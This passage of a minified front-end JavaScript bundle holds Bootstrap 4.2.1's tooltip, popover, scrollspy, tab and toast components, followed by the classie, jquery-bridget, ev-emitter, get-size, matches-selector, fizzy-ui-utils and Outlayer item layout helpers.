e.toggle(t)});else if(t!==rt){var i=t===nt?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,o=t===nt?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;n(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(o,e.config.selector,function(t){return e._leave(t)})}}),n(this.element).closest(".modal").on("hide.bs.modal",function(){e.element&&e.hide()}),this.config.selector?this.config=s({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},i._fixTitle=function(){var e=_typeof(this.element.getAttribute("data-original-title"));(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},i._enter=function(e,t){var i=this.constructor.DATA_KEY;(t=t||n(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),n(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusin"===e.type?it:nt]=!0),n(t.getTipElement()).hasClass(Ze)||t._hoverState===Xe?t._hoverState=Xe:(clearTimeout(t._timeout),t._hoverState=Xe,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===Xe&&t.show()},t.config.delay.show):t.show())},i._leave=function(e,t){var i=this.constructor.DATA_KEY;(t=t||n(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),n(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusout"===e.type?it:nt]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState=Ve,t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){t._hoverState===Ve&&t.hide()},t.config.delay.hide):t.hide())},i._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},i._getConfig=function(e){return"number"==typeof(e=s({},this.constructor.Default,n(this.element).data(),"object"===(void 0===e?"undefined":_typeof(e))&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),u.typeCheckConfig(We,e,this.constructor.DefaultType),e},i._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},i._cleanTipClass=function(){var e=n(this.getTipElement()),t=e.attr("class").match(Qe);null!==t&&t.length&&e.removeClass(t.join(""))},i._handlePopperPlacementChange=function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},i._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(n(e).removeClass(Je),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.tooltip"),o="object"===(void 0===t?"undefined":_typeof(t))&&t;if((i||!/dispose|hide/.test(t))&&(i||(i=new e(this,o),n(this).data("bs.tooltip",i)),"string"==typeof t)){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Ye}},{key:"NAME",get:function(){return We}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return Ge}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return Ue}}]),e}();n.fn.tooltip=st._jQueryInterface,n.fn.tooltip.Constructor=st,n.fn.tooltip.noConflict=function(){return n.fn.tooltip=Be,st._jQueryInterface};var at="popover",lt=n.fn.popover,ut=new RegExp("(^|\\s)bs-popover\\S+","g"),ct=s({},st.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),dt=s({},st.DefaultType,{content:"(string|element|function)"}),ft="fade",ht="show",pt=".popover-header",mt=".popover-body",gt={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},vt=function(e){var t,i;function r(){return e.apply(this,arguments)||this}i=e,(t=r).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i;var s=r.prototype;return s.isWithContent=function(){return this.getTitle()||this._getContent()},s.addAttachmentClass=function(e){n(this.getTipElement()).addClass("bs-popover-"+e)},s.getTipElement=function(){return this.tip=this.tip||n(this.config.template)[0],this.tip},s.setContent=function(){var e=n(this.getTipElement());this.setElementContent(e.find(pt),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(mt),t),e.removeClass(ft+" "+ht)},s._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},s._cleanTipClass=function(){var e=n(this.getTipElement()),t=e.attr("class").match(ut);null!==t&&t.length>0&&e.removeClass(t.join(""))},r._jQueryInterface=function(e){return this.each(function(){var t=n(this).data("bs.popover"),i="object"===(void 0===e?"undefined":_typeof(e))?e:null;if((t||!/dispose|hide/.test(e))&&(t||(t=new r(this,i),n(this).data("bs.popover",t)),"string"==typeof e)){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},o(r,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return ct}},{key:"NAME",get:function(){return at}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return gt}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return dt}}]),r}(st);n.fn.popover=vt._jQueryInterface,n.fn.popover.Constructor=vt,n.fn.popover.noConflict=function(){return n.fn.popover=lt,vt._jQueryInterface};var yt="scrollspy",bt=n.fn[yt],_t={offset:10,method:"auto",target:""},wt={offset:"number",method:"string",target:"(string|element)"},xt={ACTIVATE:"activate.bs.scrollspy",SCROLL:"scroll.bs.scrollspy",LOAD_DATA_API:"load.bs.scrollspy.data-api"},Et="dropdown-item",Tt="active",Ct={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},St="offset",kt="position",It=function(){function e(e,t){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+Ct.NAV_LINKS+","+this._config.target+" "+Ct.LIST_ITEMS+","+this._config.target+" "+Ct.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,n(this._scrollElement).on(xt.SCROLL,function(e){return i._process(e)}),this.refresh(),this._process()}var t=e.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?St:kt,i="auto"===this._config.method?t:this._config.method,o=i===kt?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,r=u.getSelectorFromElement(e);if(r&&(t=document.querySelector(r)),t){var s=t.getBoundingClientRect();if(s.width||s.height)return[n(t)[i]().top+o,r]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){n.removeData(this._element,"bs.scrollspy"),n(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(e){if("string"!=typeof(e=s({},_t,"object"===(void 0===e?"undefined":_typeof(e))&&e?e:{})).target){var t=n(e.target).attr("id");t||(t=u.getUID(yt),n(e.target).attr("id",t)),e.target="#"+t}return u.typeCheckConfig(yt,e,wt),e},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1])&&this._activate(this._targets[o])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),i=n([].slice.call(document.querySelectorAll(t.join(","))));i.hasClass(Et)?(i.closest(Ct.DROPDOWN).find(Ct.DROPDOWN_TOGGLE).addClass(Tt),i.addClass(Tt)):(i.addClass(Tt),i.parents(Ct.NAV_LIST_GROUP).prev(Ct.NAV_LINKS+", "+Ct.LIST_ITEMS).addClass(Tt),i.parents(Ct.NAV_LIST_GROUP).prev(Ct.NAV_ITEMS).children(Ct.NAV_LINKS).addClass(Tt)),n(this._scrollElement).trigger(xt.ACTIVATE,{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(Tt)}).forEach(function(e){return e.classList.remove(Tt)})},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.scrollspy"),o="object"===(void 0===t?"undefined":_typeof(t))&&t;if(i||(i=new e(this,o),n(this).data("bs.scrollspy",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return _t}}]),e}();n(window).on(xt.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(Ct.DATA_SPY)),t=e.length;t--;){var i=n(e[t]);It._jQueryInterface.call(i,i.data())}}),n.fn[yt]=It._jQueryInterface,n.fn[yt].Constructor=It,n.fn[yt].noConflict=function(){return n.fn[yt]=bt,It._jQueryInterface};var At=n.fn.tab,Dt={HIDE:"hide.bs.tab",HIDDEN:"hidden.bs.tab",SHOW:"show.bs.tab",SHOWN:"shown.bs.tab",CLICK_DATA_API:"click.bs.tab.data-api"},Ot="dropdown-menu",jt="active",Nt="disabled",$t="fade",Lt="show",Pt=".dropdown",Rt=".nav, .list-group",qt=".active",zt="> li > .active",Mt='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',Ht=".dropdown-toggle",Ft="> .dropdown-menu .active",Wt=function(){function e(e){this._element=e}var t=e.prototype;return t.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&n(this._element).hasClass(jt)||n(this._element).hasClass(Nt))){var t,i,o=n(this._element).closest(Rt)[0],r=u.getSelectorFromElement(this._element);if(o){var s="UL"===o.nodeName||"OL"===o.nodeName?zt:qt;i=(i=n.makeArray(n(o).find(s)))[i.length-1]}var a=n.Event(Dt.HIDE,{relatedTarget:this._element}),l=n.Event(Dt.SHOW,{relatedTarget:i});if(i&&n(i).trigger(a),n(this._element).trigger(l),!l.isDefaultPrevented()&&!a.isDefaultPrevented()){r&&(t=document.querySelector(r)),this._activate(this._element,o);var c=function(){var t=n.Event(Dt.HIDDEN,{relatedTarget:e._element}),o=n.Event(Dt.SHOWN,{relatedTarget:i});n(i).trigger(t),n(e._element).trigger(o)};t?this._activate(t,t.parentNode,c):c()}}},t.dispose=function(){n.removeData(this._element,"bs.tab"),this._element=null},t._activate=function(e,t,i){var o=this,r=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?n(t).children(qt):n(t).find(zt))[0],s=i&&r&&n(r).hasClass($t),a=function(){return o._transitionComplete(e,r,i)};if(r&&s){var l=u.getTransitionDurationFromElement(r);n(r).removeClass(Lt).one(u.TRANSITION_END,a).emulateTransitionEnd(l)}else a()},t._transitionComplete=function(e,t,i){if(t){n(t).removeClass(jt);var o=n(t.parentNode).find(Ft)[0];o&&n(o).removeClass(jt),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(n(e).addClass(jt),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),u.reflow(e),n(e).addClass(Lt),e.parentNode&&n(e.parentNode).hasClass(Ot)){var r=n(e).closest(Pt)[0];if(r){var s=[].slice.call(r.querySelectorAll(Ht));n(s).addClass(jt)}e.setAttribute("aria-expanded",!0)}i&&i()},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.tab");if(o||(o=new e(this),i.data("bs.tab",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),e}();n(document).on(Dt.CLICK_DATA_API,Mt,function(e){e.preventDefault(),Wt._jQueryInterface.call(n(this),"show")}),n.fn.tab=Wt._jQueryInterface,n.fn.tab.Constructor=Wt,n.fn.tab.noConflict=function(){return n.fn.tab=At,Wt._jQueryInterface};var Bt=n.fn.toast,Qt={CLICK_DISMISS:"click.dismiss.bs.toast",HIDE:"hide.bs.toast",HIDDEN:"hidden.bs.toast",SHOW:"show.bs.toast",SHOWN:"shown.bs.toast"},Ut="fade",Kt="hide",Yt="show",Xt="showing",Vt={animation:"boolean",autohide:"boolean",delay:"number"},Gt={animation:!0,autohide:!0,delay:500},Jt='[data-dismiss="toast"]',Zt=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var t=e.prototype;return t.show=function(){var e=this;n(this._element).trigger(Qt.SHOW),this._config.animation&&this._element.classList.add(Ut);var t=function(){e._element.classList.remove(Xt),e._element.classList.add(Yt),n(e._element).trigger(Qt.SHOWN),e._config.autohide&&e.hide()};if(this._element.classList.remove(Kt),this._element.classList.add(Xt),this._config.animation){var i=u.getTransitionDurationFromElement(this._element);n(this._element).one(u.TRANSITION_END,t).emulateTransitionEnd(i)}else t()},t.hide=function(e){var t=this;this._element.classList.contains(Yt)&&(n(this._element).trigger(Qt.HIDE),e?this._close():this._timeout=setTimeout(function(){t._close()},this._config.delay))},t.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(Yt)&&this._element.classList.remove(Yt),n(this._element).off(Qt.CLICK_DISMISS),n.removeData(this._element,"bs.toast"),this._element=null,this._config=null},t._getConfig=function(e){return e=s({},Gt,n(this._element).data(),"object"===(void 0===e?"undefined":_typeof(e))&&e?e:{}),u.typeCheckConfig("toast",e,this.constructor.DefaultType),e},t._setListeners=function(){var e=this;n(this._element).on(Qt.CLICK_DISMISS,Jt,function(){return e.hide(!0)})},t._close=function(){var e=this,t=function(){e._element.classList.add(Kt),n(e._element).trigger(Qt.HIDDEN)};if(this._element.classList.remove(Yt),this._config.animation){var i=u.getTransitionDurationFromElement(this._element);n(this._element).one(u.TRANSITION_END,t).emulateTransitionEnd(i)}else t()},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.toast"),r="object"===(void 0===t?"undefined":_typeof(t))&&t;if(o||(o=new e(this,r),i.data("bs.toast",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t](this)}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"DefaultType",get:function(){return Vt}}]),e}();n.fn.toast=Zt._jQueryInterface,n.fn.toast.Constructor=Zt,n.fn.toast.noConflict=function(){return n.fn.toast=Bt,Zt._jQueryInterface},function(){if(void 0===n)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=n.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),e.Util=u,e.Alert=m,e.Button=S,e.Carousel=K,e.Collapse=se,e.Dropdown=Oe,e.Modal=Fe,e.Popover=vt,e.Scrollspy=It,e.Tab=Wt,e.Toast=Zt,e.Tooltip=st,Object.defineProperty(e,"__esModule",{value:!0})}),function(e){"use strict";function t(e){return new RegExp("(^|\\s+)"+e+"(\\s+|$)")}var n,i,o;function r(e,t){(n(e,t)?o:i)(e,t)}"classList"in document.documentElement?(n=function(e,t){return e.classList.contains(t)},i=function(e,t){e.classList.add(t)},o=function(e,t){e.classList.remove(t)}):(n=function(e,n){return t(n).test(e.className)},i=function(e,t){n(e,t)||(e.className=e.className+" "+t)},o=function(e,n){e.className=e.className.replace(t(n)," ")}),e.classie={hasClass:n,addClass:i,removeClass:o,toggleClass:r,has:n,add:i,remove:o,toggle:r}}(window),function(e,t){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(n){return t(e,n)}):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=t(e,require("jquery")):e.jQueryBridget=t(e,e.jQuery)}(window,function(e,t){"use strict";function n(n,r,a){(a=a||t||e.jQuery)&&(r.prototype.option||(r.prototype.option=function(e){a.isPlainObject(e)&&(this.options=a.extend(!0,this.options,e))}),a.fn[n]=function(e){return"string"==typeof e?function(e,t,i){var o,r="$()."+n+'("'+t+'")';return e.each(function(e,l){var u=a.data(l,n);if(u){var c=u[t];if(c&&"_"!=t.charAt(0)){var d=c.apply(u,i);o=void 0===o?d:o}else s(r+" is not a valid method")}else s(n+" not initialized. Cannot call methods, i.e. "+r)}),void 0!==o?o:e}(this,e,o.call(arguments,1)):(function(e,t){e.each(function(e,i){var o=a.data(i,n);o?(o.option(t),o._init()):(o=new r(i,t),a.data(i,n,o))})}(this,e),this)},i(a))}function i(e){!e||e&&e.bridget||(e.bridget=n)}var o=Array.prototype.slice,r=e.console,s=void 0===r?function(){}:function(e){r.error(e)};return i(t||e.jQuery),n}),function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},i=n[e]=n[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=n.indexOf(t);return-1!=i&&n.splice(i,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],o=0;o<n.length;o++){var r=n[o];i&&i[r]&&(this.off(e,r),delete i[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"function"==typeof define&&define.amd?define("get-size/get-size",t):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=t():e.getSize=t()}(window,function(){"use strict";function e(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}function t(e){var t=getComputedStyle(e);return t||r("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),t}function n(){if(!l){l=!0;var n=document.createElement("div");n.style.width="200px",n.style.padding="1px 2px 3px 4px",n.style.borderStyle="solid",n.style.borderWidth="1px 2px 3px 4px",n.style.boxSizing="border-box";var r=document.body||document.documentElement;r.appendChild(n);var s=t(n);o=200==Math.round(e(s.width)),i.isBoxSizeOuter=o,r.removeChild(n)}}function i(i){if(n(),"string"==typeof i&&(i=document.querySelector(i)),i&&"object"==(void 0===i?"undefined":_typeof(i))&&i.nodeType){var r=t(i);if("none"==r.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<a;t++)e[s[t]]=0;return e}();var l={};l.width=i.offsetWidth,l.height=i.offsetHeight;for(var u=l.isBorderBox="border-box"==r.boxSizing,c=0;c<a;c++){var d=s[c],f=r[d],h=parseFloat(f);l[d]=isNaN(h)?0:h}var p=l.paddingLeft+l.paddingRight,m=l.paddingTop+l.paddingBottom,g=l.marginLeft+l.marginRight,v=l.marginTop+l.marginBottom,y=l.borderLeftWidth+l.borderRightWidth,b=l.borderTopWidth+l.borderBottomWidth,_=u&&o,w=e(r.width);!1!==w&&(l.width=w+(_?0:p+y));var x=e(r.height);return!1!==x&&(l.height=x+(_?0:m+b)),l.innerWidth=l.width-(p+y),l.innerHeight=l.height-(m+b),l.outerWidth=l.width+g,l.outerHeight=l.height+v,l}}var o,r="undefined"==typeof console?function(){}:function(e){console.error(e)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],a=s.length,l=!1;return i}),function(e,t){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",t):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=t():e.matchesSelector=t()}(window,function(){"use strict";var e=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],n=0;n<t.length;n++){var i=t[n]+"MatchesSelector";if(e[i])return i}}();return function(t,n){return t[e](n)}}),function(e,t){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(n){return t(e,n)}):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=t(e,require("desandro-matches-selector")):e.fizzyUIUtils=t(e,e.matchesSelector)}(window,function(e,t){var n={extend:function(e,t){for(var n in t)e[n]=t[n];return e},modulo:function(e,t){return(e%t+t)%t}},i=Array.prototype.slice;n.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==(void 0===e?"undefined":_typeof(e))&&"number"==typeof e.length?i.call(e):[e]},n.removeFrom=function(e,t){var n=e.indexOf(t);-1!=n&&e.splice(n,1)},n.getParent=function(e,n){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,t(e,n))return e},n.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},n.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},n.filterFindElements=function(e,i){e=n.makeArray(e);var o=[];return e.forEach(function(e){if(e instanceof HTMLElement){if(!i)return void o.push(e);t(e,i)&&o.push(e);for(var n=e.querySelectorAll(i),r=0;r<n.length;r++)o.push(n[r])}}),o},n.debounceMethod=function(e,t,n){n=n||100;var i=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,r=this;this[o]=setTimeout(function(){i.apply(r,t),delete r[o]},n)}},n.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},n.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,n){return t+"-"+n}).toLowerCase()};var o=e.console;return n.htmlInit=function(t,i){n.docReady(function(){var r=n.toDashed(i),s="data-"+r,a=document.querySelectorAll("["+s+"]"),l=document.querySelectorAll(".js-"+r),u=n.makeArray(a).concat(n.makeArray(l)),c=s+"-options",d=e.jQuery;u.forEach(function(e){var n,r=e.getAttribute(s)||e.getAttribute(c);try{n=r&&JSON.parse(r)}catch(t){return void(o&&o.error("Error parsing "+s+" on "+e.className+": "+t))}var a=new t(e,n);d&&d.data(e,i,a)})})},n}),function(e,t){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],t):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=t(require("ev-emitter"),require("get-size")):(e.Outlayer={},e.Outlayer.Item=t(e.EvEmitter,e.getSize))}(window,function(e,t){"use strict";function n(e,t){e&&(this.element=e,this.layout=t,this.position={x:0,y:0},this._create())}var i=document.documentElement.style,o="string"==typeof i.transition?"transition":"WebkitTransition",r="string"==typeof i.transform?"transform":"WebkitTransform",s={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[o],a={transform:r,transition:o,transitionDuration:o+"Duration",transitionProperty:o+"Property",transitionDelay:o+"Delay"},l=n.prototype=Object.create(e.prototype);l.constructor=n,l._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},l.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.getSize=function(){this.size=t(this.element)},l.css=function(e){var t=this.element.style;for(var n in e){t[a[n]||n]=e[n]}},l.getPosition=function(){var e=getComputedStyle(this.element),t=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),i=e[t?"left":"right"],o=e[n?"top":"bottom"],r=parseFloat(i),s=parseFloat(o),a=this.layout.size;-1!=i.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=t?a.paddingLeft:a.paddingRight,s-=n?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},l.layoutPosition=function(){var e=this.layout.size,t={},n=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),o=n?"paddingLeft":"paddingRight",r=n?"left":"right",s=n?"right":"left",a=this.position.x+e[o];t[r]=this.getXValue(a),t[s]="";var l=i?"paddingTop":"paddingBottom",u=i?"top":"bottom",c=i?"bottom":"top",d=this.position.y+e[l];t[u]=this.getYValue(d),t[c]="",this.css(t),this.emitEvent("layout",[this])},l.getXValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!t?e/this.layout.size.width*100+"%":e+"px"},l.getYValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&t?e/this.layout.size.height*100+"%":e+"px"},l._transitionTo=function(e,t){this.getPosition();var n=this.position.x,i=this.position.y,o=e==this.position.x&&t==this.position.y;if(this.setPosition(e,t),!o||this.isTransitioning){var r=e-n,s=t-i,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},l.getTranslate=function(e,t){return"translate3d("+(e=this.layout._getOption("originLeft")?e:-e)+"px, "+(t=this.layout._getOption("originTop")?t:-t)+"px, 0)"},l.goTo=function(e,t){this.setPosition(e,t),this.layoutPosition()},l.moveTo=l._transitionTo,l.setPosition=function(e,t){this.position.x=parseFloat(e),this.position.y=parseFloat(t)},l._nonTransition=function(e){for(var t in this.css(e.to),e.isCleaning&&this._removeStyles(e.to),e.onTransitionEnd)e.onTransitionEnd[t].call(this)},l.transition=function(e){if(parseFloat(this.layout.options.transitionDuration)){var t=this._transn;for(var n in e.onTransitionEnd)t.onEnd[n]=e.onTransitionEnd[n];for(n in e.to)t.ingProperties[n]=!0,e.isCleaning&&(t.clean[n]=!0);if(e.from){this.css(e.from);this.element.offsetHeight;null}this.enableTransition(e.to),this.css(e.to),this.isTransitioning=!0}else this._nonTransition(e)};var u="opacity,"+function(e){return e.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()})}(r);l.enableTransition=function(){if(!this.isTransitioning){var e=this.layout.options.transitionDuration;e="number"==typeof e?e+"ms":e,this.css({transitionProperty:u,transitionDuration:e,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(s,this,!1)}},l.onwebkitTransitionEnd=function(e){this.ontransitionend(e)},l.onotransitionend=function(e){this.ontransitionend(e)};var c={"-webkit-transform":"transform"};l.ontransitionend=function(e){if(e.target===this.element){var t=this._transn,n=c[e.propertyName]||e.propertyName;if(delete t.ingProperties[n],function(e){for(var t in e)return!1;return!0}(t.ingProperties)&&this.disableTransition(),n in t.clean&&(this.element.style[e.propertyName]="",delete t.clean[n]),n in t.onEnd)t.onEnd[n].call(this),delete t.onEnd[n];this.emitEvent("transitionEnd",[this])}},l.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(s,this,!1),this.isTransitioning=!1},l._removeStyles=function(e){var t={};for(var n in e)t[n]="";this.css(t)};var d={transitionProperty:"",transitionDuration:"",transitionDelay:""};return l.removeTransitionStyles=function(){this.css(d)},l.stagger=function(e){e=isNaN(e)?0:e,this.staggerDelay=e+"ms"},l.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},l.remove=function(){return o&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},l.reveal=function(){delete this.isHidden,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:e.hiddenStyle,to:e.visibleStyle,isCleaning:!0,onTransitionEnd:t})},l.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},l.getHideRevealTransitionEndProperty=function(e){var t=this.layout.options[e];if(t.opacity)return"opacity";for(var n in t)return n},l.hide=function(){this.isHidden=!0,this.css({display:""});var 